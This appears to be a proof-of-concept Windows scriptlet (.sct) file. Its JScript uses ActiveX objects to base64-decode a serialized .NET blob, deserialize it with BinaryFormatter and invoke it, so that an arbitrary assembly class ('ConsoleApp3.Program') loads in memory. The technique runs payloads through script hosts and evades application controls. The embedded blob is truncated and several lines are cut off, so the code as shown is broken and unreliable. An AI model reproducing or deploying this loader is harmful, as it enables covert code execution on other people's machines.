 <?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[function setversion() {
}
function debug(s) {WScript.Echo(s);}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9s
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+
"AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"+
"RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"+
"eXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl"+
var entry_class = 'ConsoleApp3.Program';
try {
setversion();
var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatte
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
} catch (e) {
debug(e.message);
}]]></script>
</registration>
</scriptlet>